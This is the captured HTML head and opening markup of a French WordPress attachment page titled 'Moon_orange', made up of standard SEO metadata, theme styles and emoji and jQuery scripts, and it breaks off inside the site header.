

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ona-maati.com/les-jardins-dellysse/moon_orange/
body_size: 35135
content:
<!DOCTYPE html>
<html dir="ltr" lang="fr-FR" prefix="og: https://ogp.me/ns#" class="no-js no-svg">
<head>
<meta charset="UTF-8">
<meta name="viewport" content="width=device-width, initial-scale=1.0">
<link rel="profile" href="https://gmpg.org/xfn/11">

<script>(function(html){html.className = html.className.replace(/\bno-js\b/,'js')})(document.documentElement);</script>
<title>Moon_orange |</title>
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
		<!-- All in One SEO 4.9.0 - aioseo.com -->
	<meta name="robots" content="max-image-preview:large" />
	<meta name="author" content="DIEgo61-2023"/>
	<link rel="canonical" href="https://www.ona-maati.com/les-jardins-dellysse/moon_orange/" />
	<meta name="generator" content="All in One SEO (AIOSEO) 4.9.0" />
		<meta property="og:locale" content="fr_FR" />
		<meta property="og:site_name" content="| Laissons à ce qui nous touche le pouvoir de nous faire penser" />
		<meta property="og:type" content="article" />
		<meta property="og:title" content="Moon_orange |" />
		<meta property="og:url" content="https://www.ona-maati.com/les-jardins-dellysse/moon_orange/" />
		<meta property="og:image" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<meta property="og:image:secure_url" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<meta property="article:published_time" content="2023-11-14T17:06:58+00:00" />
		<meta property="article:modified_time" content="2023-11-14T17:06:58+00:00" />
		<meta name="twitter:card" content="summary" />
		<meta name="twitter:title" content="Moon_orange |" />
		<meta name="twitter:image" content="https://www.ona-maati.com/wp-content/uploads/2018/05/cropped-logo_blanc.png" />
		<script type="application/ld+json" class="aioseo-schema">
			{"@context":"https:\/\/schema.org","@graph":[{"@type":"BreadcrumbList","@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#breadcrumblist","itemListElement":[{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com#listItem","position":1,"name":"Accueil","item":"https:\/\/www.ona-maati.com","nextItem":{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#listItem","name":"Moon_orange"}},{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#listItem","position":2,"name":"Moon_orange","previousItem":{"@type":"ListItem","@id":"https:\/\/www.ona-maati.com#listItem","name":"Accueil"}}]},{"@type":"ItemPage","@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#itempage","url":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/","name":"Moon_orange |","inLanguage":"fr-FR","isPartOf":{"@id":"https:\/\/www.ona-maati.com\/#website"},"breadcrumb":{"@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#breadcrumblist"},"author":{"@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author"},"creator":{"@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author"},"datePublished":"2023-11-14T18:06:58+01:00","dateModified":"2023-11-14T18:06:58+01:00"},{"@type":"Organization","@id":"https:\/\/www.ona-maati.com\/#organization","description":"Laissons \u00e0 ce qui nous touche le pouvoir de nous faire penser","url":"https:\/\/www.ona-maati.com\/","logo":{"@type":"ImageObject","url":"https:\/\/www.ona-maati.com\/wp-content\/uploads\/2018\/05\/cropped-logo_blanc.png","@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#organizationLogo","width":833,"height":250},"image":{"@id":"https:\/\/www.ona-maati.com\/les-jardins-dellysse\/moon_orange\/#organizationLogo"}},{"@type":"Person","@id":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/#author","url":"https:\/\/www.ona-maati.com\/author\/diego61-2023\/","name":"DIEgo61-2023"},{"@type":"WebSite","@id":"https:\/\/www.ona-maati.com\/#website","url":"https:\/\/www.ona-maati.com\/","description":"Laissons \u00e0 ce qui nous touche le pouvoir de nous faire penser","inLanguage":"fr-FR","publisher":{"@id":"https:\/\/www.ona-maati.com\/#organization"}}]}
		</script>
		<!-- All in One SEO -->

<link rel='dns-prefetch' href='//stats.wp.com' />
<link rel='dns-prefetch' href='//v0.wordpress.com' />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux" href="https://www.ona-maati.com/feed/" />
<link rel="alternate" type="application/rss+xml" title=" &raquo; Flux des commentaires" href="https://www.ona-maati.com/comments/feed/" />
        <script type="text/javascript">
        (function() {
            document.addEventListener('DOMContentLoaded', function() {
                var images = document.querySelectorAll('img[data-wp-on-async--click]');
                for (var i = 0; i < images.length; i++) {
                    var img = images[i];
                    var attributes = img.attributes;
                    for (var j = attributes.length - 1; j >= 0; j--) {
                        var attr = attributes[j];
                        if (attr.name.indexOf('data-wp-') === 0) {
                            img.removeAttribute(attr.name);
                        }
                    }
                }
            });
            
            document.addEventListener('click', function(e) {
                var target = e.target;
                
                if (target.tagName === 'IMG' && target.hasAttribute('data-wp-on-async--click')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
                
                if (target.tagName === 'A' && target.querySelector('img[data-wp-on-async--click]')) {
                    e.preventDefault();
                    e.stopPropagation();
                    e.stopImmediatePropagation();
                    return false;
                }
            }, true);
        })();
        </script>
        <script>
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ona-maati.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
</script>
<link rel='stylesheet' id='sbi_styles-css' href='https://www.ona-maati.com/wp-content/plugins/instagram-feed/css/sbi-styles.min.css?ver=6.10.0' media='all' />
<style id='wp-emoji-styles-inline-css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://www.ona-maati.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' media='all' />
<style id='wp-block-library-theme-inline-css'>
.wp-block-audio :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio :where(figcaption){color:#ffffffa6}.wp-block-audio{margin:0 0 1em}.wp-block-code{border:1px solid #ccc;border-radius:4px;font-family:Menlo,Consolas,monaco,monospace;padding:.8em 1em}.wp-block-embed :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed :where(figcaption){color:#ffffffa6}.wp-block-embed{margin:0 0 1em}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:#ffffffa6}:root :where(.wp-block-image figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme :root :where(.wp-block-image figcaption){color:#ffffffa6}.wp-block-image{margin:0 0 1em}.wp-block-pullquote{border-bottom:4px solid;border-top:4px solid;color:currentColor;margin-bottom:1.75em}.wp-block-pullquote cite,.wp-block-pullquote footer,.wp-block-pullquote__citation{color:currentColor;font-size:.8125em;font-style:normal;text-transform:uppercase}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;font-style:normal;position:relative}.wp-block-quote:where(.has-text-align-right){border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote:where(.has-text-align-center){border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large,.wp-block-quote:where(.is-style-plain){border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-search__button{border:1px solid #ccc;padding:.375em .625em}:where(.wp-block-group.has-background){padding:1.25em 2.375em}.wp-block-separator.has-css-opacity{opacity:.4}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto}.wp-block-separator.has-alpha-channel-opacity{opacity:1}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table{margin:0 0 1em}.wp-block-table td,.wp-block-table th{word-break:normal}.wp-block-table :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table :where(figcaption){color:#ffffffa6}.wp-block-video :where(figcaption){color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video :where(figcaption){color:#ffffffa6}.wp-block-video{margin:0 0 1em}:root :where(.wp-block-template-part.has-background){margin-bottom:0;margin-top:0;padding:1.25em 2.375em}
</style>
<style id='classic-theme-styles-inline-css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<link rel='stylesheet' id='aioseo/css/src/vue/standalone/blocks/table-of-contents/global.scss-css' href='https://www.ona-maati.com/wp-content/plugins/all-in-one-seo-pack/dist/Lite/assets/css/table-of-contents/global.e90f6d47.css?ver=4.9.0' media='all' />
<link rel='stylesheet' id='mediaelement-css' href='https://www.ona-maati.com/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css?ver=4.2.17' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css' href='https://www.ona-maati.com/wp-includes/js/mediaelement/wp-mediaelement.min.css?ver=6.8.3' media='all' />
<style id='jetpack-sharing-buttons-style-inline-css'>
.jetpack-sharing-buttons__services-list{display:flex;flex-direction:row;flex-wrap:wrap;gap:0;list-style-type:none;margin:5px;padding:0}.jetpack-sharing-buttons__services-list.has-small-icon-size{font-size:12px}.jetpack-sharing-buttons__services-list.has-normal-icon-size{font-size:16px}.jetpack-sharing-buttons__services-list.has-large-icon-size{font-size:24px}.jetpack-sharing-buttons__services-list.has-huge-icon-size{font-size:36px}@media print{.jetpack-sharing-buttons__services-list{display:none!important}}.editor-styles-wrapper .wp-block-jetpack-sharing-buttons{gap:0;padding-inline-start:0}ul.jetpack-sharing-buttons__services-list.has-background{padding:1.25em 2.375em}
</style>
<style id='global-styles-inline-css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='twentyseventeen-fonts-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/fonts/font-libre-franklin.css?ver=20230328' media='all' />
<link rel='stylesheet' id='twentyseventeen-style-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/style.css?ver=20250415' media='all' />
<link rel='stylesheet' id='twentyseventeen-block-style-css' href='https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/css/blocks.css?ver=20240729' media='all' />
<style id='jetpack_facebook_likebox-inline-css'>
.widget_facebook_likebox {
	overflow: hidden;
}

</style>
<link rel='stylesheet' id='slb_core-css' href='https://www.ona-maati.com/wp-content/plugins/simple-lightbox/client/css/app.css?ver=2.9.4' media='all' />
<script src="https://www.ona-maati.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script src="https://www.ona-maati.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script id="twentyseventeen-global-js-extra">
var twentyseventeenScreenReaderText = {"quote":"<svg class=\"icon icon-quote-right\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-quote-right\" xlink:href=\"#icon-quote-right\"><\/use> <\/svg>","expand":"Ouvrir le sous-menu","collapse":"Fermer le sous-menu","icon":"<svg class=\"icon icon-angle-down\" aria-hidden=\"true\" role=\"img\"> <use href=\"#icon-angle-down\" xlink:href=\"#icon-angle-down\"><\/use> <span class=\"svg-fallback icon-angle-down\"><\/span><\/svg>"};
</script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/global.js?ver=20211130" id="twentyseventeen-global-js" defer data-wp-strategy="defer"></script>
<script src="https://www.ona-maati.com/wp-content/themes/twentyseventeen/assets/js/navigation.js?ver=20210122" id="twentyseventeen-navigation-js" defer data-wp-strategy="defer"></script>
<link rel="https://api.w.org/" href="https://www.ona-maati.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://www.ona-maati.com/wp-json/wp/v2/media/4803" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ona-maati.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel='shortlink' href='https://wp.me/a4GnX5-1ft' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://www.ona-maati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ona-maati.com%2Fles-jardins-dellysse%2Fmoon_orange%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://www.ona-maati.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ona-maati.com%2Fles-jardins-dellysse%2Fmoon_orange%2F&#038;format=xml" />
	<style>img#wpstats{display:none}</style>
				<style id="wp-custom-css">
			.entry-meta {
    color: #767676;
    font-size: 11px;
    font-size: 0;
    font-weight: 800;
    letter-spacing: 0.1818em;
    padding-bottom: 0.1em;
    text-transform: uppercase;
}

body, button, input, select, textarea {
    color: #676455;
    font-family: "Libre Franklin", "Helvetica Neue", helvetica, arial, sans-serif;
    font-size: 15px;
    font-size: 0.9375rem;
    font-weight: 400;
    line-height: 1.66;
}

.page .panel-content .entry-title, .page-title, body.page:not(.twentyseventeen-front-page) .entry-title {
    color: #222;
    font-size: 30px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

@media screen and (min-width: 48em)
.blog:not(.has-sidebar) #primary article, .archive:not(.page-one-column):not(.has-sidebar) #primary article, .search:not(.has-sidebar) #primary article, .error404:not(.has-sidebar) #primary .page-content, .error404.has-sidebar #primary .page-content, body.page-two-column:not(.archive) #primary .entry-content, body.page-two-column #comments {
    float: right;
    width: 100%;
}
.page-header {
    padding-bottom: 0em;
}

.page .panel-content .entry-title, .page-title, body.page:not(.twentyseventeen-front-page) .entry-title {
    color: #222;
    font-size: 0px;
    font-weight: 800;
    letter-spacing: 0.14em;
    text-transform: uppercase;
}

.site-info {
    font-size: 0px;
    font-size: 0rem;
    margin-bottom: 1em;
}

@media screen and (min-width: 48em) {
    .site-content {
        padding: 2em 0 0;
    }
}
		</style>
		</head>

<body class="attachment wp-singular attachment-template-default single single-attachment postid-4803 attachmentid-4803 attachment-jpeg wp-custom-logo wp-embed-responsive wp-theme-twentyseventeen ml-lightbox-excluded metaslider-plugin group-blog has-header-image has-sidebar colors-light">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">
		Aller au contenu principal	</a>

	<header id="masthead" class="site-header">

		<div class="custom-header">

		<div class="custom-header-media">
